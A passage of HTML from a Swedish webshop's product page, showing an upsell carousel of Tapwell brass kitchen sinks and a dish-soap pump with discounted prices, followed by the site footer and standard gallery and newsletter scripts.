				<a href="/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/?add-to-cart=109423" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_109423" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="109423" data-product_name="Tapwell Diskho 5040 PVD mässing" data-product_price="8096" data-currency="SEK" data-product_sku="9420299" aria-label="Lägg till i varukorgen: ”Tapwell Diskho 5040 PVD mässing”" rel="nofollow" data-success_message="&quot;Tapwell Diskho 5040 PVD mässing&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_109423" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:109423,&quot;item_id&quot;:109423,&quot;item_name&quot;:&quot;Tapwell Diskho 5040 PVD m\u00e4ssing&quot;,&quot;sku&quot;:&quot;9420299&quot;,&quot;price&quot;:8096,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Diskhoar&quot;,&quot;id&quot;:109423,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/kokstillbehor\/diskhoar\/tapwell-diskho-5040-pvd-massing\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="2" data-id="112142">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/diskmedelspumpar/tapwell-diskmedelspump-bi228-massing/">
		<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="attribute-label product-label label-term-tapwell label-attribute-pa_varumarke label-with-img"><img width="425" height="117" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg" class="attachment-full size-full" alt="tapwell" title="tapwell" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg 425w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px-300x83.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /></span></div><img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-BI228-Massing-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tapwell BI228 Massing" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-BI228-Massing-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-BI228-Massing-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-BI228-Massing-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-BI228-Massing-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-BI228-Massing-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-BI228-Massing.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/diskmedelspumpar/tapwell-diskmedelspump-bi228-massing/">
					<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-dimensioner-BI228-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tapwell dimensioner BI228" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-dimensioner-BI228-600x600.jpeg 600w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-dimensioner-BI228-300x300.jpeg 300w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-dimensioner-BI228-150x150.jpeg 150w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-dimensioner-BI228-768x768.jpeg 768w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-dimensioner-BI228-100x100.jpeg 100w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-dimensioner-BI228.jpeg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/kokstillbehor/koksblandare/diskmedelspumpar/tapwell-diskmedelspump-bi228-massing/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="112142">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/kokstillbehor/koksblandare/diskmedelspumpar/tapwell-diskmedelspump-bi228-massing/">Tapwell diskmedelspump BI228 mässing</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/tapwell/">Tapwell</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>795&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 795&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>716&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><span class="screen-reader-text">Det nuvarande priset är: 716&nbsp;&#107;&#114;.</span></span>
			<div class="btn-add">
				<a href="/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/?add-to-cart=112142" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_112142" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="112142" data-product_name="Tapwell diskmedelspump BI228 mässing" data-product_price="716" data-currency="SEK" data-product_sku="9418699" aria-label="Lägg till i varukorgen: ”Tapwell diskmedelspump BI228 mässing”" rel="nofollow" data-success_message="&quot;Tapwell diskmedelspump BI228 mässing&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_112142" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:112142,&quot;item_id&quot;:112142,&quot;item_name&quot;:&quot;Tapwell diskmedelspump BI228 m\u00e4ssing&quot;,&quot;sku&quot;:&quot;9418699&quot;,&quot;price&quot;:716,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Diskmedelspumpar&quot;,&quot;id&quot;:112142,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/diskmedelspumpar\/tapwell-diskmedelspump-bi228-massing\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="3" data-id="109474">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-8040-pvd-massing/">
		<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="attribute-label product-label label-term-tapwell label-attribute-pa_varumarke label-with-img"><img width="425" height="117" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg" class="attachment-full size-full" alt="tapwell" title="tapwell" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg 425w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px-300x83.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /></span></div><img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA8040-PVD-Massing-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tapwell TA8040 PVD Massing" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA8040-PVD-Massing-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA8040-PVD-Massing-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA8040-PVD-Massing-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA8040-PVD-Massing-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA8040-PVD-Massing-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA8040-PVD-Massing.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-8040-pvd-massing/">
					<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2023/03/Tapwell-ARM885-Brushed-Honey-Gold-TA8040-Massing-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tapwell ARM885 Brushed Honey Gold TA8040 Massing" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2023/03/Tapwell-ARM885-Brushed-Honey-Gold-TA8040-Massing-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2023/03/Tapwell-ARM885-Brushed-Honey-Gold-TA8040-Massing-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2023/03/Tapwell-ARM885-Brushed-Honey-Gold-TA8040-Massing-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2023/03/Tapwell-ARM885-Brushed-Honey-Gold-TA8040-Massing-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2023/03/Tapwell-ARM885-Brushed-Honey-Gold-TA8040-Massing-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2023/03/Tapwell-ARM885-Brushed-Honey-Gold-TA8040-Massing.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-8040-pvd-massing/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="109474">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-8040-pvd-massing/">Tapwell Diskho 8040 PVD mässing</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/tapwell/">Tapwell</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>10 995&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 10 995&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9 895&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><span class="screen-reader-text">Det nuvarande priset är: 9 895&nbsp;&#107;&#114;.</span></span>
			<div class="btn-add">
				<a href="/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/?add-to-cart=109474" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_109474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="109474" data-product_name="Tapwell Diskho 8040 PVD mässing" data-product_price="9895" data-currency="SEK" data-product_sku="9422653" aria-label="Lägg till i varukorgen: ”Tapwell Diskho 8040 PVD mässing”" rel="nofollow" data-success_message="&quot;Tapwell Diskho 8040 PVD mässing&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_109474" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:109474,&quot;item_id&quot;:109474,&quot;item_name&quot;:&quot;Tapwell Diskho 8040 PVD m\u00e4ssing&quot;,&quot;sku&quot;:&quot;9422653&quot;,&quot;price&quot;:9895,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Diskhoar&quot;,&quot;id&quot;:109474,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/kokstillbehor\/diskhoar\/tapwell-diskho-8040-pvd-massing\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="4" data-id="116550">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-3040-massing/">
		<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="attribute-label product-label label-term-tapwell label-attribute-pa_varumarke label-with-img"><img width="425" height="117" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg" class="attachment-full size-full" alt="tapwell" title="tapwell" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg 425w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px-300x83.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /></span></div><img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA3040-PVD-Massing-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tapwell TA3040 PVD Massing" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA3040-PVD-Massing-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA3040-PVD-Massing-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA3040-PVD-Massing-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA3040-PVD-Massing-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA3040-PVD-Massing-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA3040-PVD-Massing.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-3040-massing/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="116550">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-3040-massing/">Tapwell Diskho 3040 PVD mässing</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/tapwell/">Tapwell</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5 495&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 5 495&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4 946&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><span class="screen-reader-text">Det nuvarande priset är: 4 946&nbsp;&#107;&#114;.</span></span>
			<div class="btn-add">
				<a href="/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/?add-to-cart=116550" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_116550" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="116550" data-product_name="Tapwell Diskho 3040 PVD mässing" data-product_price="4946" data-currency="SEK" data-product_sku="9422637" aria-label="Lägg till i varukorgen: ”Tapwell Diskho 3040 PVD mässing”" rel="nofollow" data-success_message="&quot;Tapwell Diskho 3040 PVD mässing&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_116550" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:116550,&quot;item_id&quot;:116550,&quot;item_name&quot;:&quot;Tapwell Diskho 3040 PVD m\u00e4ssing&quot;,&quot;sku&quot;:&quot;9422637&quot;,&quot;price&quot;:4946,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Diskhoar&quot;,&quot;id&quot;:116550,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/kokstillbehor\/diskhoar\/tapwell-diskho-3040-massing\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="5" data-id="112110">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-7040-pvd-massing/">
		<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="attribute-label product-label label-term-tapwell label-attribute-pa_varumarke label-with-img"><img width="425" height="117" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg" class="attachment-full size-full" alt="tapwell" title="tapwell" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg 425w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px-300x83.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /></span></div><img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA7040-PVD-Massing-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tapwell TA7040 PVD Massing" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA7040-PVD-Massing-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA7040-PVD-Massing-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA7040-PVD-Massing-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA7040-PVD-Massing-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA7040-PVD-Massing-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA7040-PVD-Massing.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-7040-pvd-massing/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="112110">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-7040-pvd-massing/">Tapwell Diskho 7040 PVD mässing</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/tapwell/">Tapwell</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>11 995&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 11 995&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>10 796&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><span class="screen-reader-text">Det nuvarande priset är: 10 796&nbsp;&#107;&#114;.</span></span>
			<div class="btn-add">
				<a href="/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/?add-to-cart=112110" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_112110" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="112110" data-product_name="Tapwell Diskho 7040 PVD mässing" data-product_price="10796" data-currency="SEK" data-product_sku="9420303" aria-label="Lägg till i varukorgen: ”Tapwell Diskho 7040 PVD mässing”" rel="nofollow" data-success_message="&quot;Tapwell Diskho 7040 PVD mässing&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_112110" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:112110,&quot;item_id&quot;:112110,&quot;item_name&quot;:&quot;Tapwell Diskho 7040 PVD m\u00e4ssing&quot;,&quot;sku&quot;:&quot;9420303&quot;,&quot;price&quot;:10796,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Diskhoar&quot;,&quot;id&quot;:112110,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/kokstillbehor\/diskhoar\/tapwell-diskho-7040-pvd-massing\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-922 -->

					
	</section>

</div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="/wp-content/uploads/2018/05/frontapply-vit.png" alt="Frontapply" title="Frontapply" style="max-width:300px;"/></p>

<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="sv-SE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5ba0ed6cafa85300018874f8" data-style-height="24px" data-style-width="100%" data-theme="dark">
  <a href="https://se.trustpilot.com/review/frontapply.se" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
<br>



<p style="text-align:center;"><img src="/wp-content/uploads/2021/11/betalalternativ-loggor-1.png"  style="max-width:70%;"/></p>
</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6 col-xs-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">Kategorier</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/produkt-kategori/handtag/">Handtag</a></li>
<li><a href="/produkt-kategori/knoppar/">Knoppar</a></li>
<li><a href="/produkt-kategori/dorrhandtag/">Dörrhandtag</a></li>
<li><a href="/butik" 
><em>visa alla</em></a></li>
</ul>

		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6 col-xs-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Handla hos oss</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/kopvillkor/">Köpvillkor</a></li>
<li><a href="/kopvillkor/#1527144261741-a7aead0e-6efd" target=">Pris och betalning</a></li>
<li><a href="/kopvillkor/#1527144384894-7fccf795-1a88">Leverans</a></li>
<li><a href="/kopvillkor/#1527144501339-32fde76e-4f6f">Retur och öppet köp</a></li>
<li><a href="/kopvillkor/#1527144797463-5e264237-eda2">Reklamationer</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6 col-xs-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">Kundtjänst</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/om-oss/#kontaktaoss1">Kontakta oss</a></li>
<li><a href="/nyhetsbrev">Nyhetsbrev</a></li>
<li><a href="/integritetspolicy/">Integritetspolicy</a></li>
<li><a href="/kopvillkor/#prisgaranti-101-procent">101% PRISGARANTI</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-md-3 col-sm-6 col-xs-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">Om oss</h5>			<div class="textwidget"><ul class="menu">
<li>
<a href="/om-oss/">Om Frontapply</a></li>

<li><a href="/kokshandtag-butik-stockholm/">Butik Stockholm</a></li>

<li><a href="/cookiepolicy">Cookies</a></li>

<li><a href="/inspiration">Nyheter</a></li>
</ul></div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://frontapply.se/">frontapply.se</a>. All rights reserved</p>
													</div>
													<div class="col-right">
								
			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/frontapply.se/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/frontapply.se" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://www.pinterest.se/frontapply" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
							</ul>

									</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Dela"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel-child/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/41253cb227cebf5872d06e861/a99ca2a8635db7d9273672f4b.js");</script><div class="wcss-popup-overlay" data-wcss-popup-close></div>
<div class="wcss-popup wcss-popup--bg-color">

	<div class="wcss-popup__header">
		<div class="wcss-popup__header-text wcss-popup--text-color">
			Dela din varukorg		</div>
